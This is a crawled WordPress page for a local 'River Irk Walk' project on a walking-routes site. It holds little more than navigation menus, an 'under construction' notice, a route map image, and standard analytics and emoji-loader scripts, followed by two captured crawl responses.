	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://bluefoxwalks.com/the-somme-my-story/">The Somme…My Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3728"><a href="http://bluefoxwalks.com/local-projects/">Local Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a href="http://bluefoxwalks.com/river-irwell-walk/">River Irwell Walk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8856"><a href="http://bluefoxwalks.com/river-medlock-walk/">River Medlock Walk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8862 current_page_item menu-item-8864"><a href="http://bluefoxwalks.com/river-irk-walk/" aria-current="page">River Irk Walk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7516"><a href="http://bluefoxwalks.com/walks-around-heywood/">Walks Around Heywood</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="http://bluefoxwalks.com/maps-for-walks-around-heywood/">Maps For Walks Around Heywood</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12158"><a href="http://bluefoxwalks.com/heywoods-hidden-treasures/">Heywood’s Hidden Treasures(???)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="http://bluefoxwalks.com/footpaths-of-prestwich/">Footpaths Of Prestwich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10086"><a href="http://bluefoxwalks.com/manchester-bolton-bury-canal/">Manchester, Bolton &#038; Bury Canal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715"><a href="http://bluefoxwalks.com/?page_id=3714">THESE ARE UNDER CONSTRUCTION / REVISION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="http://bluefoxwalks.com/battlefield-tours/">Introduction … A Tribute To The Fallen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="http://bluefoxwalks.com/xxx-flanders-the-next-chapter/">Flanders … The Next Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="http://bluefoxwalks.com/prestwich-names-additional-locations/">Prestwich Names – Additional Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="http://bluefoxwalks.com/another-postcard-from-jersey/">Another Postcard From Jersey</a></li>
</ul>
</li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">
	
	
	<!-- Main Container -->
	<div class="main-container">
		
		<article id="page-8862" class="post-8862 page type-page status-publish hentry">

			<header class="post-header"><h1 class="page-title">River Irk Walk</h1></header><div class="post-content">
<p>UNDER CONSTRUCTION</p>



<div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile"><div class="wp-block-media-text__content">
<h6 class="wp-block-heading"><strong><em>This concludes the project</em></strong></h6>
</div><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="943" height="596" src="http://bluefoxwalks.com/wp-content/uploads/2022/03/River-Irk-Course.png" alt="" class="wp-image-8863 size-full" srcset="http://bluefoxwalks.com/wp-content/uploads/2022/03/River-Irk-Course.png 943w, http://bluefoxwalks.com/wp-content/uploads/2022/03/River-Irk-Course-300x190.png 300w, http://bluefoxwalks.com/wp-content/uploads/2022/03/River-Irk-Course-768x485.png 768w" sizes="(max-width: 943px) 100vw, 943px" /></figure></div>
</div>
		</article>

		
	</div><!-- .main-container -->

	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
			<div class="footer-copyright">
				<div class="copyright-info">
				Blue Fox Walks 2026. All rights reserved &copy;				</div>

								
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768047213&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="http://bluefoxwalks.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="http://bluefoxwalks.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"http://bluefoxwalks.com/wp-admin/admin-ajax.php","baseurl":"/","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo4ODYyO3M6NjoiYXV0aG9yIjtzOjY6IlZpbmNlQSI7fQ--.fcd079ce1e77a5ee6a7892eb1a41e43c"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.1.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"66327669\",\"post\":\"8862\",\"tz\":\"1\",\"srv\":\"bluefoxwalks.com\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "66327669", "8862" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://bluefoxwalks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://bluefoxwalks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bluefoxwalks.com/wp-admin/admin-ajax.php
body_size: 193
content:
51833.c62bb9d0458cb2ed4384c67d56a48c0d

--- FILE ---
content_type: text/css
request_url: http://bluefoxwalks.com/wp-content/plugins/os-openspace-maps/style.css?ver=6.9
body_size: 201
content:
.osmap img {
	max-width:none!important;
	padding:0!important;
	margin:0!important;
	border:none!important;
	box-shadow:none!important;
}

.osmap {
border: 1px solid #DDD;
padding: 6px;
clear:both;
background-color: transparent!important;
}

.route-info th {
text-align: center;
line-height: 1.5em;
}